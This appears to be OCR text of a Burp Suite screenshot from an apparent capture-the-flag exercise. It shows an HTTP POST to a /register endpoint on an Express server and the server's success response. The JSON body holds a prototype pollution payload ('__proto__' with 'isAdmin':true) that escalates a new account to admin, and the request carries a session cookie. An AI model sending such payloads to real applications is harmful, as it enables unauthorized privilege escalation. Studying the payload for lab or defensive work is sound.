 Request
Pretty Raw Hex \n
1 POST /register HTTP/1.1
2 Host: 61.147.171.105:56816
3 Content-Length: 66
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://61.147.171.105:56816
8 Referer: http://61.147.171.105:56816/register.html
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: connect.sid=
s%3Aq0mt5MQBmjLmPjagvtcf2qvmIah-R2Mt.k4HN4qXW%2Fs5HPpW64e8p0RyHEaZcOVKuW%2Fg4%2FcJGD3Y
12 Connection: close
13
14 {
"username":"2",
"password":"2",
15 "__proto__":{
16 "isAdmin":true
}
17 }
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 47
5 ETag: W/"2f-qnw7G3FFQwF9lxinqWS32j82Ouw"
6 Date: Wed, 22 Jan 2025 08:04:47 GMT
7 Connection: close
8
9 {
"msg":"user created successfully",
"err":false
}
Search...
0 matches